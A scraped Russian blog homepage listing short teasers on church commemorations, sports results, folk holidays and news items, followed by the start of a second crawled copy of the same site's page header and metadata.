<p>Мы обновляем контент несколько раз в день, поэтому вы всегда получаете свежую информацию. Каждый материал пишут люди, а не роботы – язык простой, без лишних терминов. Если хотите быть в курсе происходящего и получать полезные советы, наш блог именно для вас.</p></div>
                                        <div class="blog-post blog-post-item">
                        <div class="img-date">
                            <div class="text-center date-category">
                                <p>ноября 23, 2025</p>
                            </div>
                                                        <div class="img-blog">
                                <a href="/pamat-40-mucenikov-sevastijskih-vera-sil-nee-moroza-i-gonenij">
                                    <img class="img-responsive" src="/uploads/2025/11/pamat-40-mucenikov-sevastijskih-vera-sil-nee-moroza-i-gonenij.webp"
                                        alt="Память 40 мучеников Севастийских: вера сильнее мороза и гонений">
                                </a>
                            </div>
                                                    </div>
                        <div class="row">
                            <div class="col-md-12">
                                <h3>
                                    <a href="/pamat-40-mucenikov-sevastijskih-vera-sil-nee-moroza-i-gonenij">Память 40 мучеников Севастийских: вера сильнее мороза и гонений</a>
                                </h3>
                                <div class="post-info">
                                    <p>
                                        <i class="fa fa-user"></i>от                                        <a href="/author/alena-ur-eva/">Алёна Юрьева</a>
                                    </p>
                                    <p>
                                        <i class="fa fa-comment"></i>
                                        <span>0 Комментарии</span>
                                    </p>
                                </div>
                                <p class="short-description">22 марта 2025 года Православная Церковь чтит память 40 мучеников Севастийских, Урпасиана и Кесария Назианзина — святых, которые остались верны вере даже под угрозой смерти. В этот день — Родительская суббота — верующие вспоминают усопших, а народные традиции напоминают: вера побеждает даже мороз.</p>
                                <a class="btn" href="/pamat-40-mucenikov-sevastijskih-vera-sil-nee-moroza-i-gonenij" title="Память 40 мучеников Севастийских: вера сильнее мороза и гонений">Читать далее <i class="fa fa-angle-right"></i></a>
                            </div>
                        </div>
                    </div>
                                        <div class="blog-post blog-post-item">
                        <div class="img-date">
                            <div class="text-center date-category">
                                <p>ноября 16, 2025</p>
                            </div>
                                                        <div class="img-blog">
                                <a href="/sinnik-pobedil-celabinsk-1-0-prervav-seriu-iz-10-matcej-bez-porazenij">
                                    <img class="img-responsive" src="/uploads/2025/11/sinnik-pobedil-celabinsk-1-0-prervav-seriu-iz-10-matcej-bez-porazenij.webp"
                                        alt="«Шинник» победил «Челябинск» 1:0, прервав серию из 10 матчей без поражений">
                                </a>
                            </div>
                                                    </div>
                        <div class="row">
                            <div class="col-md-12">
                                <h3>
                                    <a href="/sinnik-pobedil-celabinsk-1-0-prervav-seriu-iz-10-matcej-bez-porazenij">«Шинник» победил «Челябинск» 1:0, прервав серию из 10 матчей без поражений</a>
                                </h3>
                                <div class="post-info">
                                    <p>
                                        <i class="fa fa-user"></i>от                                        <a href="/author/alena-ur-eva/">Алёна Юрьева</a>
                                    </p>
                                    <p>
                                        <i class="fa fa-comment"></i>
                                        <span>0 Комментарии</span>
                                    </p>
                                </div>
                                <p class="short-description">«Шинник» победил «Челябинск» 1:0 в Ярославле, прервав десятиматчевую серию без поражений соперника. Гол Руслана Куля принёс команде 22 очка и шанс на выход в зону плей-офф.</p>
                                <a class="btn" href="/sinnik-pobedil-celabinsk-1-0-prervav-seriu-iz-10-matcej-bez-porazenij" title="«Шинник» победил «Челябинск» 1:0, прервав серию из 10 матчей без поражений">Читать далее <i class="fa fa-angle-right"></i></a>
                            </div>
                        </div>
                    </div>
                                        <div class="blog-post blog-post-item">
                        <div class="img-date">
                            <div class="text-center date-category">
                                <p>октября 26, 2025</p>
                            </div>
                                                        <div class="img-blog">
                                <a href="/26-oktabra-den-avtomobilista-den-tesi-i-den-priatnyh-neozidannostej">
                                    <img class="img-responsive" src="/uploads/2025/10/26-oktabra-den-avtomobilista-den-tesi-i-den-priatnyh-neozidannostej.webp"
                                        alt="26 октября: День автомобилиста, День тёщи и День приятных неожиданностей">
                                </a>
                            </div>
                                                    </div>
                        <div class="row">
                            <div class="col-md-12">
                                <h3>
                                    <a href="/26-oktabra-den-avtomobilista-den-tesi-i-den-priatnyh-neozidannostej">26 октября: День автомобилиста, День тёщи и День приятных неожиданностей</a>
                                </h3>
                                <div class="post-info">
                                    <p>
                                        <i class="fa fa-user"></i>от                                        <a href="/author/alena-ur-eva/">Алёна Юрьева</a>
                                    </p>
                                    <p>
                                        <i class="fa fa-comment"></i>
                                        <span>0 Комментарии</span>
                                    </p>
                                </div>
                                <p class="short-description">26 октября 2025 г. россиян ждут День автомобилиста, Международный день тёщи и День приятных неожиданностей – каждый праздник несёт свой смысл и традицию.</p>
                                <a class="btn" href="/26-oktabra-den-avtomobilista-den-tesi-i-den-priatnyh-neozidannostej" title="26 октября: День автомобилиста, День тёщи и День приятных неожиданностей">Читать далее <i class="fa fa-angle-right"></i></a>
                            </div>
                        </div>
                    </div>
                                        <div class="blog-post blog-post-item">
                        <div class="img-date">
                            <div class="text-center date-category">
                                <p>октября 19, 2025</p>
                            </div>
                                                        <div class="img-blog">
                                <a href="/lup-brusnicnik-5-sentabra-tradicii-zaprety-i-predskazania-oseni">
                                    <img class="img-responsive" src="/uploads/2025/10/lup-brusnicnik-5-sentabra-tradicii-zaprety-i-predskazania-oseni.webp"
                                        alt="Луп Брусничник 5 сентября: традиции, запреты и предсказания осени">
                                </a>
                            </div>
                                                    </div>
                        <div class="row">
                            <div class="col-md-12">
                                <h3>
                                    <a href="/lup-brusnicnik-5-sentabra-tradicii-zaprety-i-predskazania-oseni">Луп Брусничник 5 сентября: традиции, запреты и предсказания осени</a>
                                </h3>
                                <div class="post-info">
                                    <p>
                                        <i class="fa fa-user"></i>от                                        <a href="/author/alena-ur-eva/">Алёна Юрьева</a>
                                    </p>
                                    <p>
                                        <i class="fa fa-comment"></i>
                                        <span>0 Комментарии</span>
                                    </p>
                                </div>
                                <p class="short-description">5 сентября отмечают Луп Брусничник – день святого Луппа Солунского, когда собирают бруснику, соблюдают строгие запреты и следуют народным приметам, предсказывающим осень.</p>
                                <a class="btn" href="/lup-brusnicnik-5-sentabra-tradicii-zaprety-i-predskazania-oseni" title="Луп Брусничник 5 сентября: традиции, запреты и предсказания осени">Читать далее <i class="fa fa-angle-right"></i></a>
                            </div>
                        </div>
                    </div>
                                        <div class="blog-post blog-post-item">
                        <div class="img-date">
                            <div class="text-center date-category">
                                <p>октября 12, 2025</p>
                            </div>
                                                        <div class="img-blog">
                                <a href="/florida-panthers-razgromili-ottawa-senators-6-2-v-sunrise-pobeda-cempiona">
                                    <img class="img-responsive" src="/uploads/2025/10/florida-panthers-razgromili-ottawa-senators-6-2-v-sunrise-pobeda-cempiona.webp"
                                        alt="Florida Panthers разгромили Ottawa Senators 6:2 в Sunrise – победа чемпиона">
                                </a>
                            </div>
                                                    </div>
                        <div class="row">
                            <div class="col-md-12">
                                <h3>
                                    <a href="/florida-panthers-razgromili-ottawa-senators-6-2-v-sunrise-pobeda-cempiona">Florida Panthers разгромили Ottawa Senators 6:2 в Sunrise – победа чемпиона</a>
                                </h3>
                                <div class="post-info">
                                    <p>
                                        <i class="fa fa-user"></i>от                                        <a href="/author/alena-ur-eva/">Алёна Юрьева</a>
                                    </p>
                                    <p>
                                        <i class="fa fa-comment"></i>
                                        <span>0 Комментарии</span>
                                    </p>
                                </div>
                                <p class="short-description">Florida Panthers разгромили Ottawa Senators 6:2 в Sunrise, укрепив позиции в таблице. Бобровский сделал 26 спасений, обе команды играли без ключевых травмированных.</p>
                                <a class="btn" href="/florida-panthers-razgromili-ottawa-senators-6-2-v-sunrise-pobeda-cempiona" title="Florida Panthers разгромили Ottawa Senators 6:2 в Sunrise – победа чемпиона">Читать далее <i class="fa fa-angle-right"></i></a>
                            </div>
                        </div>
                    </div>
                                        <div class="blog-post blog-post-item">
                        <div class="img-date">
                            <div class="text-center date-category">
                                <p>сентября 28, 2025</p>
                            </div>
                                                        <div class="img-blog">
                                <a href="/seria-a-venecia-i-verona-razdelilis-1-1-v-resausem-matce-za-vyzivanie">
                                    <img class="img-responsive" src="/uploads/2025/09/seria-a-venecia-i-verona-razdelilis-1-1-v-resausem-matce-za-vyzivanie.webp"
                                        alt="Серия А: Венеция и Верона разделились 1:1 в решающем матче за выживание">
                                </a>
                            </div>
                                                    </div>
                        <div class="row">
                            <div class="col-md-12">
                                <h3>
                                    <a href="/seria-a-venecia-i-verona-razdelilis-1-1-v-resausem-matce-za-vyzivanie">Серия А: Венеция и Верона разделились 1:1 в решающем матче за выживание</a>
                                </h3>
                                <div class="post-info">
                                    <p>
                                        <i class="fa fa-user"></i>от                                        <a href="/author/alena-ur-eva/">Алёна Юрьева</a>
                                    </p>
                                    <p>
                                        <i class="fa fa-comment"></i>
                                        <span>0 Комментарии</span>
                                    </p>
                                </div>
                                <p class="short-description">27 января 2025 года венецианцы и веронцы сыграли вничью 1:1 на стадионе Пьерлуиджи Пенцо. Несмотря на небольшое предпочтение Венеции в букмекерских линиях, обе команды показали похожий уровень. Матч прошёл в атмосфере поиска первой победы в борьбе за места в «Серии А». Оба клуба получили по одному очку, что оставило их в гуще зоны вылета. Игроки обеих сторон отметились голами, но ни одной из команд не удалось взять на себя инициативу.</p>
                                <a class="btn" href="/seria-a-venecia-i-verona-razdelilis-1-1-v-resausem-matce-za-vyzivanie" title="Серия А: Венеция и Верона разделились 1:1 в решающем матче за выживание">Читать далее <i class="fa fa-angle-right"></i></a>
                            </div>
                        </div>
                    </div>
                                        <div class="blog-post blog-post-item">
                        <div class="img-date">
                            <div class="text-center date-category">
                                <p>сентября  7, 2025</p>
                            </div>
                                                        <div class="img-blog">
                                <a href="/musiala-o-travme-ne-vinu-donnarummu-.-perelom-malobercovoj-kosti-i-put-k-vozvraseniu">
                                    <img class="img-responsive" src="/uploads/2025/09/musiala-o-travme-ne-vinu-donnarummu-.-perelom-malobercovoj-kosti-i-put-k-vozvraseniu.webp"
                                        alt="Мусиала о травме: «Не виню Доннарумму». Перелом малоберцовой кости и путь к возвращению">
                                </a>
                            </div>
                                                    </div>
                        <div class="row">
                            <div class="col-md-12">
                                <h3>
                                    <a href="/musiala-o-travme-ne-vinu-donnarummu-.-perelom-malobercovoj-kosti-i-put-k-vozvraseniu">Мусиала о травме: «Не виню Доннарумму». Перелом малоберцовой кости и путь к возвращению</a>
                                </h3>
                                <div class="post-info">
                                    <p>
                                        <i class="fa fa-user"></i>от                                        <a href="/author/alena-ur-eva/">Алёна Юрьева</a>
                                    </p>
                                    <p>
                                        <i class="fa fa-comment"></i>
                                        <span>0 Комментарии</span>
                                    </p>
                                </div>
                                <p class="short-description">Джамал Мусиала не винит Джанлуиджи Доннарумму за столкновение в четвертьфинале Клубного чемпионата мира, где получил перелом малоберцовой кости. Футболист «Баварии» уже ходит без костылей и идёт по плану к возвращению — не раньше ноября. Он признаётся, что первые недели были тяжёлыми психологически, и на время убрал соцсети. Доннарумма связался с ним позже и извинился.</p>
                                <a class="btn" href="/musiala-o-travme-ne-vinu-donnarummu-.-perelom-malobercovoj-kosti-i-put-k-vozvraseniu" title="Мусиала о травме: «Не виню Доннарумму». Перелом малоберцовой кости и путь к возвращению">Читать далее <i class="fa fa-angle-right"></i></a>
                            </div>
                        </div>
                    </div>
                                        <div class="blog-post blog-post-item">
                        <div class="img-date">
                            <div class="text-center date-category">
                                <p>августа 31, 2024</p>
                            </div>
                                                        <div class="img-blog">
                                <a href="/kak-uvelicit-prosmotry-na-linkedin-pulse-sekrety-i-strategii">
                                    <img class="img-responsive" src="/uploads/2024/08/kak-uvelicit-prosmotry-na-linkedin-pulse-sekrety-i-strategii.webp"
                                        alt="Как увеличить просмотры на LinkedIn Pulse: секреты и стратегии">
                                </a>
                            </div>
                                                    </div>
                        <div class="row">
                            <div class="col-md-12">
                                <h3>
                                    <a href="/kak-uvelicit-prosmotry-na-linkedin-pulse-sekrety-i-strategii">Как увеличить просмотры на LinkedIn Pulse: секреты и стратегии</a>
                                </h3>
                                <div class="post-info">
                                    <p>
                                        <i class="fa fa-user"></i>от                                        <a href="/author/alena-ur-eva/">Алёна Юрьева</a>
                                    </p>
                                    <p>
                                        <i class="fa fa-comment"></i>
                                        <span>0 Комментарии</span>
                                    </p>
                                </div>
                                <p class="short-description">Публикация на LinkedIn Pulse может стать мощным инструментом продвижения вашего контента, если использовать правильные подходы и стратегии. Алгоритмы платформы и предпочтения аудитории постоянно меняются, поэтому важно знать, как адаптироваться к этим изменениям. В статье рассматриваются советы и методики от экспертов, включая мнение Григория Чарного, которые помогут увеличить видимость и охват ваших публикаций. Здесь найдете практические рекомендации, основанные на современных трендах и аналитике.</p>
                                <a class="btn" href="/kak-uvelicit-prosmotry-na-linkedin-pulse-sekrety-i-strategii" title="Как увеличить просмотры на LinkedIn Pulse: секреты и стратегии">Читать далее <i class="fa fa-angle-right"></i></a>
                            </div>
                        </div>
                    </div>
                                        <div class="blog-post blog-post-item">
                        <div class="img-date">
                            <div class="text-center date-category">
                                <p>августа 12, 2024</p>
                            </div>
                                                        <div class="img-blog">
                                <a href="/robotizirovannye-sobaki-iz-kitaa-vyzyvaut-trevogu-u-amerikanskih-zakonodatelej-problemy-i-perspektivy-ii">
                                    <img class="img-responsive" src="/uploads/2024/08/robotizirovannye-sobaki-iz-kitaa-vyzyvaut-trevogu-u-amerikanskih-zakonodatelej-problemy-i-perspektivy-ii.webp"
                                        alt="Роботизированные собаки из Китая вызывают тревогу у американских законодателей: проблемы и перспективы ИИ">
                                </a>
                            </div>
                                                    </div>
                        <div class="row">
                            <div class="col-md-12">
                                <h3>
                                    <a href="/robotizirovannye-sobaki-iz-kitaa-vyzyvaut-trevogu-u-amerikanskih-zakonodatelej-problemy-i-perspektivy-ii">Роботизированные собаки из Китая вызывают тревогу у американских законодателей: проблемы и перспективы ИИ</a>
                                </h3>
                                <div class="post-info">
                                    <p>
                                        <i class="fa fa-user"></i>от                                        <a href="/author/alena-ur-eva/">Алёна Юрьева</a>
                                    </p>
                                    <p>
                                        <i class="fa fa-comment"></i>
                                        <span>0 Комментарии</span>
                                    </p>
                                </div>
                                <p class="short-description">Видео с китайскими роботизированными собаками вызвало беспокойство у американских законодателей из-за быстрого развития и потенциальной милитаризации технологий искусственного интеллекта. Обсуждаются вопросы национальной безопасности и необходимости регуляции ИИ.</p>
                                <a class="btn" href="/robotizirovannye-sobaki-iz-kitaa-vyzyvaut-trevogu-u-amerikanskih-zakonodatelej-problemy-i-perspektivy-ii" title="Роботизированные собаки из Китая вызывают тревогу у американских законодателей: проблемы и перспективы ИИ">Читать далее <i class="fa fa-angle-right"></i></a>
                            </div>
                        </div>
                    </div>
                                        <div class="blog-post blog-post-item">
                        <div class="img-date">
                            <div class="text-center date-category">
                                <p>июля 31, 2024</p>
                            </div>
                                                        <div class="img-blog">
                                <a href="/eksport-zerna-iz-ukrainy-odesskij-port-otpravil-160-000-tonn-zerna-nesmotra-na-vojnu">
                                    <img class="img-responsive" src="/uploads/2024/07/eksport-zerna-iz-ukrainy-odesskij-port-otpravil-160-000-tonn-zerna-nesmotra-na-vojnu.webp"
                                        alt="Экспорт зерна из Украины: Одесский порт отправил 160 000 тонн зерна несмотря на войну">
                                </a>
                            </div>
                                                    </div>
                        <div class="row">
                            <div class="col-md-12">
                                <h3>
                                    <a href="/eksport-zerna-iz-ukrainy-odesskij-port-otpravil-160-000-tonn-zerna-nesmotra-na-vojnu">Экспорт зерна из Украины: Одесский порт отправил 160 000 тонн зерна несмотря на войну</a>
                                </h3>
                                <div class="post-info">
                                    <p>
                                        <i class="fa fa-user"></i>от                                        <a href="/author/alena-ur-eva/">Алёна Юрьева</a>
                                    </p>
                                    <p>
                                        <i class="fa fa-comment"></i>
                                        <span>0 Комментарии</span>
                                    </p>
                                </div>
                                <p class="short-description">Одесс, Украина – Одесский порт успешно экспортировал 160 000 тонн зерна несмотря на продолжающиеся вызовы, связанные с войной между Россией и Украиной. Этот значимый экспорт подчеркивает стойкость Украины в поддержке своей сельскохозяйственной отрасли и мировых поставок продовольствия.</p>
                                <a class="btn" href="/eksport-zerna-iz-ukrainy-odesskij-port-otpravil-160-000-tonn-zerna-nesmotra-na-vojnu" title="Экспорт зерна из Украины: Одесский порт отправил 160 000 тонн зерна несмотря на войну">Читать далее <i class="fa fa-angle-right"></i></a>
                            </div>
                        </div>
                    </div>
                                        <div class="blog-post blog-post-item">
                        <div class="img-date">
                            <div class="text-center date-category">
                                <p>июля 30, 2024</p>
                            </div>
                                                        <div class="img-blog">
                                <a href="/internet-osibki-kak-reagirovat-na-nedostupnost-sajta-i-cto-delat">
                                    <img class="img-responsive" src="/uploads/2024/07/internet-osibki-kak-reagirovat-na-nedostupnost-sajta-i-cto-delat.webp"
                                        alt="Интернет-ошибки: как реагировать на недоступность сайта и что делать">
                                </a>
                            </div>
                                                    </div>
                        <div class="row">
                            <div class="col-md-12">
                                <h3>
                                    <a href="/internet-osibki-kak-reagirovat-na-nedostupnost-sajta-i-cto-delat">Интернет-ошибки: как реагировать на недоступность сайта и что делать</a>
                                </h3>
                                <div class="post-info">
                                    <p>
                                        <i class="fa fa-user"></i>от                                        <a href="/author/alena-ur-eva/">Алёна Юрьева</a>
                                    </p>
                                    <p>
                                        <i class="fa fa-comment"></i>
                                        <span>0 Комментарии</span>
                                    </p>
                                </div>
                                <p class="short-description">Столкнулись с проблемой недоступности сайта? Вы не одиноки. Узнайте, из-за чего могут происходить такие ошибки, как правильно на них реагировать и что делать для их устранения.</p>
                                <a class="btn" href="/internet-osibki-kak-reagirovat-na-nedostupnost-sajta-i-cto-delat" title="Интернет-ошибки: как реагировать на недоступность сайта и что делать">Читать далее <i class="fa fa-angle-right"></i></a>
                            </div>
                        </div>
                    </div>
                                        <div class="blog-post blog-post-item">
                        <div class="img-date">
                            <div class="text-center date-category">
                                <p>июля 28, 2024</p>
                            </div>
                                                        <div class="img-blog">
                                <a href="/aviasou-i-festival-kak-provesti-vyhodnye-27-28-iula-v-novosibirske">
                                    <img class="img-responsive" src="/uploads/2024/07/aviasou-i-festival-kak-provesti-vyhodnye-27-28-iula-v-novosibirske.webp"
                                        alt="Авиашоу и фестиваль: Как провести выходные 27-28 июля в Новосибирске">
                                </a>
                            </div>
                                                    </div>
                        <div class="row">
                            <div class="col-md-12">
                                <h3>
                                    <a href="/aviasou-i-festival-kak-provesti-vyhodnye-27-28-iula-v-novosibirske">Авиашоу и фестиваль: Как провести выходные 27-28 июля в Новосибирске</a>
                                </h3>
                                <div class="post-info">
                                    <p>
                                        <i class="fa fa-user"></i>от                                        <a href="/author/alena-ur-eva/">Алёна Юрьева</a>
                                    </p>
                                    <p>
                                        <i class="fa fa-comment"></i>
                                        <span>0 Комментарии</span>
                                    </p>
                                </div>
                                <p class="short-description">Выходные 27-28 июля в Новосибирске обещают быть насыщенными: авиашоу на Толмачёво, новый фестиваль 'Лето в городе' возле Оперного театра, продлённые часы работы музеев и специальные мероприятия в зоопарке.</p>
                                <a class="btn" href="/aviasou-i-festival-kak-provesti-vyhodnye-27-28-iula-v-novosibirske" title="Авиашоу и фестиваль: Как провести выходные 27-28 июля в Новосибирске">Читать далее <i class="fa fa-angle-right"></i></a>
                            </div>
                        </div>
                    </div>
                                        
                                        <div class="text-center">
                        <ul class="pagination">
                                                                                    <li class="active"><a href="/">1</a></li>
                                                                                                                <li><a href="/page/2/">2</a></li>
                                                                                </ul>
                    </div>
                                    </div>
                <div class="sidebar col-md-3">
                    <div class="well">
                        <h5 class="sidebar-header">Поиск</h5>
                        <div class="form-group">
                            <form action="/search/" method="get" class="input-group">
                                <input type="text" name="s" class="form-control">
                                <span class="input-group-btn">
                                    <button class="btn btn-default" type="button">Перейти!</button>
                                </span>
                            </form>
                        </div>
                    </div>
                                        <div class="well">
                        <h5 class="sidebar-header">Последние записи</h5>
                        <div class="row">
                                                        <div class="blog-latest col-xs-12">
                                                                <div class="col-xs-5">
                                    <img src="/uploads/2025/10/thumbnail-26-oktabra-den-avtomobilista-den-tesi-i-den-priatnyh-neozidannostej.webp" alt="26 октября: День автомобилиста, День тёщи и День приятных неожиданностей"
                                        class="img-circle img-responsive latest-image">
                                </div>
                                                                <div class="col-xs-7">
                                    <h6>
                                        <a href="/26-oktabra-den-avtomobilista-den-tesi-i-den-priatnyh-neozidannostej">26 октября: День автомобилиста, День тёщи и День приятных неожиданностей</a>
                                    </h6>
                                    <p>26 окт 2025</p>
                                </div>
                            </div>
                                                        <div class="blog-latest col-xs-12">
                                                                <div class="col-xs-5">
                                    <img src="/uploads/2024/07/thumbnail-novyj-trejler-predstavil-ellen-iz-zenless-zone-zero-ot-sozdatelej-genshin-impact.webp" alt="Новый трейлер представил Эллен из Zenless Zone Zero от создателей Genshin Impact"
                                        class="img-circle img-responsive latest-image">
                                </div>
                                                                <div class="col-xs-7">
                                    <h6>
                                        <a href="/novyj-trejler-predstavil-ellen-iz-zenless-zone-zero-ot-sozdatelej-genshin-impact">Новый трейлер представил Эллен из Zenless Zone Zero от создателей Genshin Impact</a>
                                    </h6>
                                    <p>15 июл 2024</p>
                                </div>
                            </div>
                                                        <div class="blog-latest col-xs-12">
                                                                <div class="col-xs-5">
                                    <img src="/uploads/2025/11/thumbnail-pamat-40-mucenikov-sevastijskih-vera-sil-nee-moroza-i-gonenij.webp" alt="Память 40 мучеников Севастийских: вера сильнее мороза и гонений"
                                        class="img-circle img-responsive latest-image">
                                </div>
                                                                <div class="col-xs-7">
                                    <h6>
                                        <a href="/pamat-40-mucenikov-sevastijskih-vera-sil-nee-moroza-i-gonenij">Память 40 мучеников Севастийских: вера сильнее мороза и гонений</a>
                                    </h6>
                                    <p>23 ноя 2025</p>
                                </div>
                            </div>
                                                        <div class="blog-latest col-xs-12">
                                                                <div class="col-xs-5">
                                    <img src="/uploads/2024/08/thumbnail-robotizirovannye-sobaki-iz-kitaa-vyzyvaut-trevogu-u-amerikanskih-zakonodatelej-problemy-i-perspektivy-ii.webp" alt="Роботизированные собаки из Китая вызывают тревогу у американских законодателей: проблемы и перспективы ИИ"
                                        class="img-circle img-responsive latest-image">
                                </div>
                                                                <div class="col-xs-7">
                                    <h6>
                                        <a href="/robotizirovannye-sobaki-iz-kitaa-vyzyvaut-trevogu-u-amerikanskih-zakonodatelej-problemy-i-perspektivy-ii">Роботизированные собаки из Китая вызывают тревогу у американских законодателей: проблемы и перспективы ИИ</a>
                                    </h6>
                                    <p>12 авг 2024</p>
                                </div>
                            </div>
                                                        <div class="blog-latest col-xs-12">
                                                                <div class="col-xs-5">
                                    <img src="/uploads/2025/10/thumbnail-lup-brusnicnik-5-sentabra-tradicii-zaprety-i-predskazania-oseni.webp" alt="Луп Брусничник 5 сентября: традиции, запреты и предсказания осени"
                                        class="img-circle img-responsive latest-image">
                                </div>
                                                                <div class="col-xs-7">
                                    <h6>
                                        <a href="/lup-brusnicnik-5-sentabra-tradicii-zaprety-i-predskazania-oseni">Луп Брусничник 5 сентября: традиции, запреты и предсказания осени</a>
                                    </h6>
                                    <p>19 окт 2025</p>
                                </div>
                            </div>
                                                    </div>
                    </div>
                                                            <div class="well">
                        <h5 class="sidebar-header">О нас</h5>
                        <p>Политический Блог - ваш источник дневных новостей из России. Здесь вы найдете актуальную информацию о политике, экономике и обществе. Читайте аналитические статьи и будьте в курсе событий. Полезные информационные ресурсы для всех интересующихся актуальными событиями в стране.</p>
                    </div>
                                                            <div class="well">
                        <h5 class="sidebar-header">Категории</h5>
                        <div class="row">
                            <ul class="list-unstyled">
                                                                                                <li>
                                    <a href="/category/sport/">Спорт
                                        <span>(6)</span>
                                    </a>
                                </li>
                                                                                                <li>
                                    <a href="/category/kul-tura-i-obsestvo/">Культура и общество
                                        <span>(4)</span>
                                    </a>
                                </li>
                                                                                                <li>
                                    <a href="/category/novosti/">Новости
                                        <span>(3)</span>
                                    </a>
                                </li>
                                                                                                <li>
                                    <a href="/category/videoigry/">Видеоигры
                                        <span>(2)</span>
                                    </a>
                                </li>
                                                                                                <li>
                                    <a href="/category/tehnologii/">Технологии
                                        <span>(2)</span>
                                    </a>
                                </li>
                                                                                                <li>
                                    <a href="/category/znamenitosti/">Знаменитости
                                        <span>(1)</span>
                                    </a>
                                </li>
                                                                                                <li>
                                    <a href="/category/proissestvia/">Происшествия
                                        <span>(1)</span>
                                    </a>
                                </li>
                                                                                                <li>
                                    <a href="/category/crezvycajnye-proissestvia/">Чрезвычайные происшествия
                                        <span>(1)</span>
                                    </a>
                                </li>
                                                                                                <li>
                                    <a href="/category/finansy/">Финансы
                                        <span>(1)</span>
                                    </a>
                                </li>
                                                                                                <li>
                                    <a href="/category/ekonomika/">Экономика
                                        <span>(1)</span>
                                    </a>
                                </li>
                                                                                            </ul>
                        </div>
                    </div>
                                                            <div class="well">
                        <h5 class="sidebar-header">Теги</h5>
                        <div class="blog-tags">
                                                                                    <a href="/tag/futbol/">футбол</a>
                                                                                    <a href="/tag/kitaj/">Китай</a>
                                                                                    <a href="/tag/mancester-unajted/">Манчестер Юнайтед</a>
                                                                                    <a href="/tag/mancester-siti/">Манчестер Сити</a>
                                                                                    <a href="/tag/final-kubka-anglii/">финал Кубка Англии</a>
                                                                                    <a href="/tag/arnau-tenas/">Арнау Тенас</a>
                                                                                    <a href="/tag/matvej-safonov/">Матвей Сафонов</a>
                                                                                    <a href="/tag/psz/">ПСЖ</a>
                                                                                    <a href="/tag/transfer/">трансфер</a>
                                                                                    <a href="/tag/the-first-descendant/">The First Descendant</a>
                                                                                    <a href="/tag/besplatnaa-igra/">бесплатная игра</a>
                                                                                    <a href="/tag/zapusk/">запуск</a>
                                                                                    <a href="/tag/komp-uternye-igry/">компьютерные игры</a>
                                                                                    <a href="/tag/zenless-zone-zero/">Zenless Zone Zero</a>
                                                                                    <a href="/tag/hoyoverse/">HoYoverse</a>
                                                                                    <a href="/tag/trejler/">трейлер</a>
                                                                                    <a href="/tag/gejmplej/">геймплей</a>
                                                                                    <a href="/tag/dg-yug/">DG-Yug</a>
                                                                                    <a href="/tag/ubilej/">юбилей</a>
                                                                                    <a href="/tag/vystavka/">выставка</a>
                                                                                </div>
                    </div>
                                    </div>
            </div>
        </div>
    </section>

    <footer>
        <div class="container">
            <div class="col-md-6 text-center">
                <a href="/" class="logo-footer">Политический Блог</a>
            </div>
            <div class="col-md-6 text-center">
                
                                            </div>
        </div>
        <div class="credits col-md-12 text-center">
            &copy; 2026. Все права защищены.            <div class="page-scroll hidden-sm hidden-xs">
                <a href="#page-top" class="back-to-top"><i class="fa fa-angle-up"></i></a>
            </div>
        </div>
    </footer>

    <script src="/js/jquery.min.js"></script>
    <script src="/js/bootstrap.min.js"></script>
    <script src="/js/main.js"></script>
    <script src="/js/contact.js"></script>
    <script src="/js/plugins.js"></script>
    <script src="/js/prefixfree.js"></script>

    
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://polblog.ru/page/170/index.php
body_size: 10082
content:

<!DOCTYPE html>
<html lang="ru" dir="ltr">

<head>
	<title>Политический Блог – свежие новости России и аналитика</title>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large">
	<meta name="keywords" content="политика, экономика, новости, Россия, аналитика">
	<meta name="description" content="Политический Блог – ваш быстрый доступ к актуальным новостям о политике, экономике и обществе в России. Читайте простые разборы, аналитические статьи и свежие репорты. Всё в удобном формате для любого читателя.">
	<meta property="og:title" content="Политический Блог – свежие новости России и аналитика">
	<meta property="og:type" content="website">
	<meta property="og:website:modified_time" content="2025-11-23T16:57:56+00:00">
	<meta property="og:image" content="https://polblog.ru/uploads/2025/11/pamat-40-mucenikov-sevastijskih-vera-sil-nee-moroza-i-gonenij.webp">
	<meta property="og:url" content="https://polblog.ru/">
	<meta property="og:locale" content="ru_RU">
	<meta property="og:description" content="Политический Блог – ваш быстрый доступ к актуальным новостям о политике, экономике и обществе в России. Читайте простые разборы, аналитические статьи и свежие репорты. Всё в удобном формате для любого читателя.">
	<meta property="og:site_name" content="Политический Блог">
	<meta name="twitter:title" content="Политический Блог – свежие новости России и аналитика">
	<meta name="twitter:description" content="Политический Блог – ваш быстрый доступ к актуальным новостям о политике, экономике и обществе в России. Читайте простые разборы, аналитические статьи и свежие репорты. Всё в удобном формате для любого читателя.">
	<meta name="twitter:image" content="https://polblog.ru/uploads/2025/11/pamat-40-mucenikov-sevastijskih-vera-sil-nee-moroza-i-gonenij.webp">
	<link rel="canonical" href="https://polblog.ru/">
	<link rel="alternate" type="application/rss+xml" title="RSS Политический Блог" href="/feed/rss">
	<link rel="alternate" type="application/atom+xml" title="Atom Политический Блог" href="/feed/atom">

<script type="application/ld+json">
{
    "@context": "https:\/\/schema.org",
    "@type": "CollectionPage",
    "name": "Политический Блог – свежие новости России и аналитика",
    "url": "https:\/\/polblog.ru\/",
    "keywords": "политика, экономика, новости, Россия, аналитика",
    "description": "Политический Блог – ваш быстрый доступ к актуальным новостям о политике, экономике и обществе в России. Читайте простые разборы, аналитические статьи и свежие репорты. Всё в удобном формате для любого читателя.",
    "inLanguage": "ru-RU",
    "publisher": {
        "@type": "Organization",
        "name": "Политический Блог",
        "url": "https:\/\/polblog.ru"
    },
    "hasPart": [
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/polblog.ru\/pamat-40-mucenikov-sevastijskih-vera-sil-nee-moroza-i-gonenij",
            "headline": "Память 40 мучеников Севастийских: вера сильнее мороза и гонений",
            "name": "Память 40 мучеников Севастийских: вера сильнее мороза и гонений",
            "keywords": "40 мучеников Севастийских, Великий пост, Православная Церковь, Севастия, мученичество",
            "description": "22 марта 2025 года Православная Церковь чтит память 40 мучеников Севастийских, Урпасиана и Кесария Назианзина — святых, которые остались верны вере даже под угрозой смерти. В этот день — Родительская суббота — верующие вспоминают усопших, а народные традиции напоминают: вера побеждает даже мороз.",
            "inLanguage": "ru-RU",
